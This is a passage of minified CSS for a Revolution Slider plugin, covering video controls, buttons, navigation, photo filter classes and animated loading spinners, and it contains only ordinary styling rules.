.tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}.rs-layer-video .html5vid.hidefullscreen video::-webkit-media-controls-fullscreen-button{display:none}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-fullvideo-cover{width:100%;height:100%;top:0;left:0;position:absolute;background:0 0;z-index:5}.rs-nolc .tp-video-play-button,rs-bgvideo audio::-webkit-media-controls,rs-bgvideo video::-webkit-media-controls,rs-bgvideo video::-webkit-media-controls-start-playback-button{display:none!important}.rs-audio .tp-video-controls{opacity:1!important;visibility:visible!important}rs-module div.rs-layer,rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module h5.rs-layer,rs-module h6.rs-layer,rs-module p.rs-layer,rs-module span.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before,rs-module h5.rs-layer:before,rs-module h6.rs-layer:before{content:none}rs-dotted{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3;display:block;pointer-events:none}rs-sbg-wrap rs-dotted{z-index:31}rs-dotted.twoxtwo{background:url(Nwdthemes_Revslider/public/assets/assets/gridtile.png)}rs-dotted.twoxtwowhite{background:url(Nwdthemes_Revslider/public/assets/assets/gridtile_white.png)}rs-dotted.threexthree{background:url(Nwdthemes_Revslider/public/assets/assets/gridtile_3x3.png)}rs-dotted.threexthreewhite{background:url(Nwdthemes_Revslider/public/assets/assets/gridtile_3x3_white.png)}.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgba(0,0,0,.8)}.tp-shadow2:after,.tp-shadow2:before,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:0 0;box-shadow:0 15px 10px rgba(0,0,0,.8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.tp-shadow5:after,.tp-shadow5:before{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgba(0,0,0,.6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px/20px}.rev-btn,.rev-btn:visited{outline:0!important;box-shadow:none;text-decoration:none!important;box-sizing:border-box;cursor:pointer}.rev-btn.rev-uppercase,.rev-btn.rev-uppercase:visited{text-transform:uppercase}.rev-btn i{font-size:inherit;font-weight:400;position:relative;top:0;transition:opacity .2s ease-out,margin .2s ease-out;margin-left:0;line-height:inherit}.rev-btn.rev-hiddenicon i{font-size:inherit;font-weight:400;position:relative;top:0;transition:opacity .2s ease-out,margin .2s ease-out;opacity:0;margin-left:0!important;width:0!important}.rev-btn.rev-hiddenicon:hover i{opacity:1!important;margin-left:10px!important;width:auto!important}.rev-burger{position:relative;box-sizing:border-box;padding:22px 14px 22px 14px;border-radius:50%;border:1px solid rgba(51,51,51,.25);-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent;cursor:pointer}.rev-burger span{display:block;width:30px;height:3px;background:#333;transition:.7s;pointer-events:none;transform-style:flat!important}.rev-burger span:nth-child(2){margin:3px 0}#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child,.quick_style_example_wrap .rev-burger:hover :first-child{transform:translateY(6px) rotate(-45deg)}#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2),.quick_style_example_wrap .rev-burger:hover :nth-child(2){transform:rotate(-45deg);opacity:0}#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child,.quick_style_example_wrap .rev-burger:hover :last-child{transform:translateY(-6px) rotate(-135deg)}.rev-burger.revb-white{border:2px solid rgba(255,255,255,.2)}.rev-b-span-light span,.rev-burger.revb-white span{background:#fff}.rev-burger.revb-whitenoborder{border:0}.rev-burger.revb-whitenoborder span{background:#fff}.rev-burger.revb-darknoborder{border:0}.rev-b-span-dark span,.rev-burger.revb-darknoborder span{background:#333}.rev-burger.revb-whitefull{background:#fff;border:none}.rev-burger.revb-whitefull span{background:#333}.rev-burger.revb-darkfull{background:#333;border:none}.rev-burger.revb-darkfull span{background:#fff}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:70%}50%{opacity:0;top:70%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:proxima-nova,"Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>.active,.rev-scroll-btn>:focus,.rev-scroll-btn>:hover{color:#fff}.rev-scroll-btn>.active,.rev-scroll-btn>:active,.rev-scroll-btn>:focus,.rev-scroll-btn>:hover{opacity:.8}.rev-scroll-btn.revs-fullwhite{background:#fff}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:none}.rev-scroll-btn.revs-fulldark span{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite;background:#fff}.rev-scroll-btn.rev-b-span-dark{border-color:#333}.rev-scroll-btn.rev-b-span-dark span,.rev-scroll-btn.revs-dark span{background:#333}.rev-control-btn{position:relative;display:inline-block;z-index:5;color:#fff;font-size:20px;line-height:60px;font-weight:400;font-style:normal;font-family:Raleway;text-decoration:none;text-align:center;background-color:#000;border-radius:50px;text-shadow:none;background-color:rgba(0,0,0,.5);width:60px;height:60px;box-sizing:border-box;cursor:pointer}.rev-cbutton-dark-sr{border-radius:3px}.rev-cbutton-light{color:#333;background-color:rgba(255,255,255,.75)}.rev-cbutton-light-sr{color:#333;border-radius:3px;background-color:rgba(255,255,255,.75)}.rev-sbutton{line-height:37px;width:37px;height:37px}.rev-sbutton-blue{background-color:#3b5998}.rev-sbutton-lightblue{background-color:#00a0d1}.rev-sbutton-red{background-color:#dd4b39}rs-progress{visibility:hidden;position:absolute;z-index:200;width:100%;height:100%}.rs-progress-bar,rs-progress-bar{display:block;z-index:20;box-sizing:border-box;background-clip:content-box;position:absolute;vertical-align:top;line-height:0;width:100%;height:100%}rs-progress-bgs{display:block;z-index:15;box-sizing:border-box;width:100%;position:absolute;height:100%;top:0;left:0}rs-progress-bg{display:block;background-clip:content-box;position:absolute;width:100%;height:100%}rs-progress-gap{display:block;background-clip:content-box;position:absolute;width:100%;height:100%}rs-progress-vis{display:block;width:100%;height:100%;position:absolute;top:0;left:0}.rs-layer img{background:0 0}.rs-layer.slidelink{cursor:pointer;width:100%;height:100%}.rs-layer.slidelink a{width:100%;height:100%;display:block}.rs-layer.slidelink a div{width:3000px;height:1500px;background:url(Nwdthemes_Revslider/public/assets/assets/coloredbg.png) repeat}.rs-layer.slidelink a span{background:url(Nwdthemes_Revslider/public/assets/assets/coloredbg.png) repeat;width:100%;height:100%;display:block}.rs-layer .rs-starring{display:inline-block}.rs-layer .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#ffc321!important}.rs-layer .rs-starring .star-rating,.rs-layer .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em!important}.rs-layer .rs-starring .star-rating:before,.rs-layer .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#e0dadf;float:left;top:0;left:0;position:absolute}.rs-layer .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}.rs-layer .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}rs-loader{top:50%;left:50%;z-index:10000;position:absolute}rs-loader.off{display:none!important}rs-loader.spinner0{width:40px;height:40px;background-color:#fff;background-image:url(Nwdthemes_Revslider/public/assets/assets/loader.gif);background-repeat:no-repeat;background-position:center center;box-shadow:0 0 20px 0 rgba(0,0,0,.15);margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px}rs-loader.spinner1{width:40px;height:40px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius:3px}rs-loader.spinner5{background-image:url(Nwdthemes_Revslider/public/assets/assets/loader.gif);background-repeat:no-repeat;background-position:10px 10px;background-color:#fff;margin:-22px -22px;width:44px;height:44px;border-radius:3px}@keyframes tp-rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}rs-loader.spinner2{width:40px;height:40px;margin-top:-20px;margin-left:-20px;background-color:red;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;animation:tp-scaleout 1s infinite ease-in-out}@keyframes tp-scaleout{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}rs-loader.spinner3{margin:-9px 0 0 -35px;width:70px;text-align:center}rs-loader.spinner3 .bounce1,rs-loader.spinner3 .bounce2,rs-loader.spinner3 .bounce3{width:18px;height:18px;background-color:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.15);border-radius:100%;display:inline-block;animation:tp-bouncedelay 1.4s infinite ease-in-out;animation-fill-mode:both}rs-loader.spinner3 .bounce1{animation-delay:-.32s}rs-loader.spinner3 .bounce2{animation-delay:-.16s}@keyframes tp-bouncedelay{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}rs-loader.spinner4{margin:-20px 0 0 -20px;width:40px;height:40px;text-align:center;animation:tp-rotate 2s infinite linear}rs-loader.spinner4 .dot1,rs-loader.spinner4 .dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#fff;border-radius:100%;animation:tp-bounce 2s infinite ease-in-out;box-shadow:0 0 20px 0 rgba(0,0,0,.15)}rs-loader.spinner4 .dot2{top:auto;bottom:0;animation-delay:-1s}@keyframes tp-rotate{100%{transform:rotate(360deg)}}@keyframes tp-bounce{0%,100%{transform:scale(0)}50%{transform:scale(1)}}rs-layer iframe{visibility:hidden}rs-layer.rs-ii-o iframe{visibility:visible}rs-layer input[type=date],rs-layer input[type=datetime-local],rs-layer input[type=datetime],rs-layer input[type=email],rs-layer input[type=month],rs-layer input[type=number],rs-layer input[type=password],rs-layer input[type=range],rs-layer input[type=search],rs-layer input[type=tel],rs-layer input[type=text],rs-layer input[type=time],rs-layer input[type=url],rs-layer input[type=week]{display:inline-block}rs-layer input::placeholder{vertical-align:middle;line-height:inherit!important}a.rs-layer{transition:none}rs-arrow,rs-bullet,rs-bullets,rs-navmask,rs-tab,rs-tabs,rs-tabs-wrap,rs-thumb,rs-thumbs,rs-thumbs-wrap{display:block}.tp-bullets.navbar,.tp-tabs.navbar,.tp-thumbs.navbar{border:none;min-height:0;margin:0;border-radius:0}.tp-bullets,.tp-tabs,.tp-thumbs{position:absolute;display:block;z-index:1000;top:0;left:0}.tp-tab,.tp-thumb{cursor:pointer;position:absolute;opacity:.5;box-sizing:border-box}.tp-arr-imgholder,.tp-tab-image,.tp-thumb-image,rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;display:block;position:absolute;top:0;left:0}rs-poster{cursor:pointer;z-index:3}.tp-tab.rs-touchhover,.tp-tab.selected,.tp-thumb.rs-touchhover,.tp-thumb.selected{opacity:1}.tp-tab-mask,.tp-thumb-mask{box-sizing:border-box!important}.tp-tabs,.tp-thumbs{box-sizing:content-box!important}.tp-bullet{width:15px;height:15px;position:absolute;background:#fff;background:rgba(255,255,255,.3);cursor:pointer}.tp-bullet.rs-touchhover,.tp-bullet.selected{background:#fff}.tparrows{cursor:pointer;background:#000;background:rgba(0,0,0,.5);width:40px;height:40px;position:absolute;display:block;z-index:1000}.tparrows.rs-touchhover{background:#000}.tparrows:before{font-family:revicons;font-size:15px;color:#fff;display:block;line-height:40px;text-align:center}.tparrows.tp-leftarrow:before{content:'\e824'}.tparrows.tp-rightarrow:before{content:'\e825'}.rs-layer [class*=" pe-7s-"],.rs-layer [class*=" pe-7s-"]:before,.rs-layer [class^=pe-7s-],.rs-layer [class^=pe-7s-]:before{width:auto;margin:0;line-height:inherit;box-sizing:inherit}rs-pzimg-wrap{display:block}body.rtl .rs-pzimg{left:0!important}.rs_fake_cube{transform-style:preserve-3d}.rs_fake_cube,.rs_fake_cube_wall{position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;left:0;top:0;z-index:0}.rs-builder-mode rs-sbg-wrap canvas,rs-sbg canvas{overflow:hidden;z-index:5;-webkit-backface-visibility:hidden;backface-visibility:hidden}.dddwrappershadow{box-shadow:0 45px 100px rgba(0,0,0,.4)}.dddwrapper{transform-style:flat;perspective:10000px}.rs_error_message_box{background:#111;width:800px;margin:40px auto;padding:40px 20px;text-align:center;font-family:"Open Sans",sans-serif}.rs_error_message_oops{margin:0 0 20px;line-height:60px;font-size:34px;color:#fff}.rs_error_message_content{margin:0 0 20px;line-height:25px;font-size:17px;color:#fff}.rs_error_message_button{color:#fff!important;background:#333;display:inline-block;padding:10px 15px;text-align:right;border-radius:5px;cursor:pointer;text-decoration:none!important}.rs_error_message_button:hover{background:#5e35b1}.hglayerinfo{position:fixed;bottom:0;left:0;color:#fff;font-size:12px;line-height:20px;font-weight:600;background:rgba(0,0,0,.75);padding:5px 10px;z-index:2000;white-space:normal}.hginfo{position:absolute;top:-2px;left:-2px;color:#e74c3c;font-size:12px;font-weight:600;background:#000;padding:2px 5px}.indebugmode .rs-layer:hover{border:1px dashed #c0392b!important}.helpgrid{border:2px dashed #c0392b;position:absolute;top:0;left:0;z-index:0}#revsliderlogloglog{padding:15px;color:#fff;position:fixed;top:0;left:0;width:200px;height:150px;background:rgba(0,0,0,.7);z-index:100000;font-size:10px;overflow:scroll}.aden{filter:hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)}.aden::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.perpetua::after,.reyes::after{mix-blend-mode:soft-light;opacity:.5}.inkwell{filter:sepia(.3) contrast(1.1) brightness(1.1) grayscale(1)}.perpetua::after{background:linear-gradient(to bottom,#005b9a,#e6c13d)}.reyes{filter:sepia(.22) brightness(1.1) contrast(.85) saturate(.75)}.reyes::after{background:#efcdad}.gingham{filter:brightness(1.05) hue-rotate(-10deg)}.gingham::after{background:linear-gradient(to right,rgba(66,10,14,.2),transparent);mix-blend-mode:darken}.toaster{filter:contrast(1.5) brightness(.9)}.toaster::after{background:radial-gradient(circle,#804e0f,#3b003b);mix-blend-mode:screen}.walden{filter:brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6)}.walden::after{background:#04c;mix-blend-mode:screen;opacity:.3}.hudson{filter:brightness(1.2) contrast(.9) saturate(1.1)}.hudson::after{background:radial-gradient(circle,#a6b1ff 50%,#342134);mix-blend-mode:multiply;opacity:.5}.earlybird{filter:contrast(.9) sepia(.2)}.earlybird::after{background:radial-gradient(circle,#d0ba8e 20%,#360309 85%,#1d0210 100%);mix-blend-mode:overlay}.mayfair{filter:contrast(1.1) saturate(1.1)}.mayfair::after{background:radial-gradient(circle at 40% 40%,rgba(255,255,255,.8),rgba(255,200,200,.6),#111 60%);mix-blend-mode:overlay;opacity:.4}.lofi{filter:saturate(1.1) contrast(1.5)}.lofi::after{background:radial-gradient(circle,transparent 70%,#222 150%);mix-blend-mode:multiply}._1977{filter:contrast(1.1) brightness(1.1) saturate(1.3)}._1977:after{background:rgba(243,106,188,.3);mix-blend-mode:screen}.brooklyn{filter:contrast(.9) brightness(1.1)}.brooklyn::after{background:radial-gradient(circle,rgba(168,223,193,.4) 70%,#c4b7c8);mix-blend-mode:overlay}.xpro2{filter:sepia(.3)}.xpro2::after{background:radial-gradient(circle,#e6e7e0 40%,rgba(43,42,161,.6) 110%);mix-blend-mode:color-burn}.nashville{filter:sepia(.2) contrast(1.2) brightness(1.05) saturate(1.2)}.nashville::after{background:rgba(0,70,150,.4);mix-blend-mode:lighten}.nashville::before{background:rgba(247,176,153,.56);mix-blend-mode:darken}.lark{filter:contrast(.9)}.lark::after{background:rgba(242,242,242,.8);mix-blend-mode:darken}.lark::before{background:#22253f;mix-blend-mode:color-dodge}.moon{filter:grayscale(1) contrast(1.1) brightness(1.1)}.moon::before{background:#a0a0a0;mix-blend-mode:soft-light}.moon::after{background:#383838;mix-blend-mode:lighten}.clarendon{filter:contrast(1.2) saturate(1.35)}.clarendon:before{background:rgba(127,187,227,.2);mix-blend-mode:overlay}.willow{filter:grayscale(.5) contrast(.95) brightness(.9)}.willow::before{background-color:radial-gradient(40%,circle,#d4a9af 55%,#000 150%);mix-blend-mode:overlay}.rise{filter:brightness(1.05) sepia(.2) contrast(.9) saturate(.9)}.rise::after{background:radial-gradient(circle,rgba(232,197,152,.8),transparent 90%);mix-blend-mode:overlay;opacity:.6}.rise::before{background:radial-gradient(circle,rgba(236,205,169,.15) 55%,rgba(50,30,7,.4));mix-blend-mode:multiply}._1977:after,._1977:before,.aden:before,.brooklyn:after,.brooklyn:before,.clarendon:after,.clarendon:before,.earlybird:after,.earlybird:before,.gingham:after,.gingham:before,.hudson:after,.hudson:before,.inkwell:after,.inkwell:before,.lark:after,.lark:before,.lofi:after,.lofi:before,.mayfair:after,.mayfair:before,.moon:after,.moon:before,.nashville:after,.nashville:before,.perpetua:after,.perpetua:before,.reyes:after,.reyes:before,.rise:after,.rise:before,.slumber:after,.slumber:before,.toaster:after,.toaster:before,.walden:after,.walden:before,.willow:after,.willow:before,.xpro2:after,.xpro2:before,rs-pzimg-wrap.aden:after{content:'';display:block;height:100%;width:100%;top:0;left:0;position:absolute;pointer-events:none}._1977,.aden,.brooklyn,.clarendon,.earlybird,.gingham,.hudson,.inkwell,.lark,.lofi,.mayfair,.moon,.nashville,.perpetua,.reyes,.rise,.slumber,.toaster,.walden,.willow,.xpro2{position:absolute}._1977:before,.aden:before,.brooklyn:before,.clarendon:before,.earlybird:before,.gingham:before,.hudson:before,.inkwell:before,.lark:before,.lofi:before,.mayfair:before,.moon:before,.nashville:before,.perpetua:before,.reyes:before,.rise:before,.slumber:before,.toaster:before,.walden:before,.willow:before,.xpro2:before{z-index:30}._1977:after,.aden:after,.brooklyn:after,.clarendon:after,.earlybird:after,.gingham:after,.hudson:after,.inkwell:after,.lark:after,.lofi:after,.mayfair:after,.moon:after,.nashville:after,.perpetua:after,.reyes:after,.rise:after,.slumber:after,.toaster:after,.walden:after,.willow:after,.xpro2:after{z-index:40}.slumber{filter:saturate(.66) brightness(1.05)}.slumber::after{background:rgba(125,105,24,.5);mix-blend-mode:soft-light}.slumber::before{background:rgba(69,41,12,.4);mix-blend-mode:lighten}.willow::after{background-color:#d8cdcb;mix-blend-mode:color}@media not all and (min-resolution:.001dpcm){@supports (-webkit-appearance:none){.willow{filter:grayscale(1) contrast(.95) brightness(.9)}.willow::after{background-color:transparent}}}rs-pzimg-wrap._1977:after,rs-pzimg-wrap._1977:before,rs-pzimg-wrap.aden:after,rs-pzimg-wrap.aden:before,rs-pzimg-wrap.brooklyn:after,rs-pzimg-wrap.brooklyn:before,rs-pzimg-wrap.clarendon:after,rs-pzimg-wrap.clarendon:before,rs-pzimg-wrap.earlybird:after,rs-pzimg-wrap.earlybird:before,rs-pzimg-wrap.gingham:after,rs-pzimg-wrap.gingham:before,rs-pzimg-wrap.hudson:after,rs-pzimg-wrap.hudson:before,rs-pzimg-wrap.inkwell:after,rs-pzimg-wrap.inkwell:before,rs-pzimg-wrap.lark:after,rs-pzimg-wrap.lark:before,rs-pzimg-wrap.lofi:after,rs-pzimg-wrap.lofi:before,rs-pzimg-wrap.mayfair:after,rs-pzimg-wrap.mayfair:before,rs-pzimg-wrap.moon:after,rs-pzimg-wrap.moon:before,rs-pzimg-wrap.nashville:after,rs-pzimg-wrap.nashville:before,rs-pzimg-wrap.perpetua:after,rs-pzimg-wrap.perpetua:before,rs-pzimg-wrap.reyes:after,rs-pzimg-wrap.reyes:before,rs-pzimg-wrap.rise:after,rs-pzimg-wrap.rise:before,rs-pzimg-wrap.slumber:after,rs-pzimg-wrap.slumber:before,rs-pzimg-wrap.toaster:after,rs-pzimg-wrap.toaster:before,rs-pzimg-wrap.walden:after,rs-pzimg-wrap.walden:before,rs-pzimg-wrap.willow:after,rs-pzimg-wrap.willow:before,rs-pzimg-wrap.xpro2:after,rs-pzimg-wrap.xpro2:before,rs-pzimg-wrap:after,rs-pzimg-wrap:before{height:500%;width:500%}rs-loader.spinner6{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner6 .rs-spinner-inner{width:100%;height:100%;display:inline-block;-webkit-animation:rs-revealer-6 1.4s linear infinite;animation:rs-revealer-6 1.4s linear infinite}rs-loader.spinner6 .rs-spinner-inner span{position:absolute;vertical-align:top;border-radius:100%;display:inline-block;width:8px;height:8px;margin-left:16px;transform-origin:center 20px;-webkit-transform-origin:center 20px}rs-loader.spinner6 .rs-spinner-inner span:nth-child(2){transform:rotate(36deg);-webkit-transform:rotate(36deg);opacity:.1}rs-loader.spinner6 .rs-spinner-inner span:nth-child(3){transform:rotate(72deg);-webkit-transform:rotate(72deg);opacity:.2}rs-loader.spinner6 .rs-spinner-inner span:nth-child(4){transform:rotate(108deg);-webkit-transform:rotate(108deg);opacity:.3}rs-loader.spinner6 .rs-spinner-inner span:nth-child(5){transform:rotate(144deg);-webkit-transform:rotate(144deg);opacity:.4}rs-loader.spinner6 .rs-spinner-inner span:nth-child(6){transform:rotate(180deg);-webkit-transform:rotate(180deg);opacity:.5}rs-loader.spinner6 .rs-spinner-inner span:nth-child(7){transform:rotate(216deg);-webkit-transform:rotate(216deg);opacity:.6}rs-loader.spinner6 .rs-spinner-inner span:nth-child(8){transform:rotate(252deg);-webkit-transform:rotate(252deg);opacity:.7}rs-loader.spinner6 .rs-spinner-inner span:nth-child(9){transform:rotate(288deg);-webkit-transform:rotate(288deg);opacity:.8}rs-loader.spinner6 .rs-spinner-inner span:nth-child(10){transform:rotate(324deg);-webkit-transform:rotate(324deg);opacity:.9}@keyframes rs-revealer-6{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-6{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner7{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner7 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;border-radius:100%;border:2px solid;-webkit-animation:rs-revealer-7 .8s linear infinite;animation:rs-revealer-7 .8s linear infinite}@keyframes rs-revealer-7{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes rs-revealer-7{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}rs-loader.spinner8{width:50px;height:50px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner8 .rs-spinner-inner{width:100%;height:100%;display:inline-block;padding:0;text-align:left}rs-loader.spinner8 .rs-spinner-inner span{position:absolute;display:inline-block;width:100%;height:100%;border-radius:100%;-webkit-animation:rs-revealer-8 1.6s linear infinite;animation:rs-revealer-8 1.6s linear infinite}rs-loader.spinner8 .rs-spinner-inner span:last-child{animation-delay:-.8s;-webkit-animation-delay:-.8s}@keyframes rs-revealer-8{0%{transform:scale(0,0);opacity:.5}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes rs-revealer-8{0%{-webkit-transform:scale(0,0);opacity:.5}100%{-webkit-transform:scale(1,1);opacity:0}}rs-loader.spinner9{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner9 .rs-spinner-inner span{display:block;width:100%;height:100%;border-radius:50%;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:rs-revealer-9 2s infinite ease-in-out;animation:rs-revealer-9 2s infinite ease-in-out}rs-loader.spinner9 .rs-spinner-inner span:last-child{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes rs-revealer-9{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes rs-revealer-9{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}rs-loader.spinner10{width:54px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner10 .rs-spinner-inner{width:100%;height:100%;text-align:center;font-size:10px}rs-loader.spinner10 .rs-spinner-inner span{display:block;height:100%;width:6px;display:inline-block;-webkit-animation:rs-revealer-10 1.2s infinite ease-in-out;animation:rs-revealer-10 1.2s infinite ease-in-out}rs-loader.spinner10 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:-1.1s;animation-delay:-1.1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:-1s;animation-delay:-1s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:-.9s;animation-delay:-.9s}rs-loader.spinner10 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes rs-revealer-10{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes rs-revealer-10{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}rs-loader.spinner11{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner11 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner11 .rs-spinner-inner span{display:block;width:33%;height:33%;background-color:#333;float:left;-webkit-animation:rs-revealer-11 1.3s infinite ease-in-out;animation:rs-revealer-11 1.3s infinite ease-in-out}rs-loader.spinner11 .rs-spinner-inner span:nth-child(1){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(2){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(3){-webkit-animation-delay:.4s;animation-delay:.4s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(4){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(5){-webkit-animation-delay:.2s;animation-delay:.2s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(6){-webkit-animation-delay:.3s;animation-delay:.3s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(7){-webkit-animation-delay:0s;animation-delay:0s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(8){-webkit-animation-delay:.1s;animation-delay:.1s}rs-loader.spinner11 .rs-spinner-inner span:nth-child(9){-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes rs-revealer-11{0%,100%,70%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}rs-loader.spinner12{width:35px;height:35px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner12 .rs-spinner-inner{width:100%;height:100%;-webkit-animation:rs-revealer-12 1s infinite linear;animation:rs-revealer-12 1s infinite linear}@-webkit-keyframes rs-revealer-12{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@keyframes rs-revealer-12{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}rs-loader.spinner13{width:40px;height:40px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}rs-loader.spinner13 .rs-spinner-inner{width:100%;height:100%}rs-loader.spinner13 .rs-spinner-inner span{display:block;width:40%;height:40%;position:absolute;border-radius:50%;-webkit-animation:rs-revealer-13 2s ease infinite;animation:rs-revealer-13 2s ease infinite}rs-loader.spinner13 .rs-spinner-inner span:nth-child(1){animation-delay:-1.5s;-webkit-animation-delay:-1.5s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(2){animation-delay:-1s;-webkit-animation-delay:-1s}rs-loader.spinner13 .rs-spinner-inner span:nth-child(3){animation-delay:-.5s;-webkit-animation-delay:-.5s}@keyframes rs-revealer-13{0%,100%{transform:translate(0)}25%{transform:translate(160%)}50%{transform:translate(160%,160%)}75%{transform:translate(0,160%)}}@-webkit-keyframes 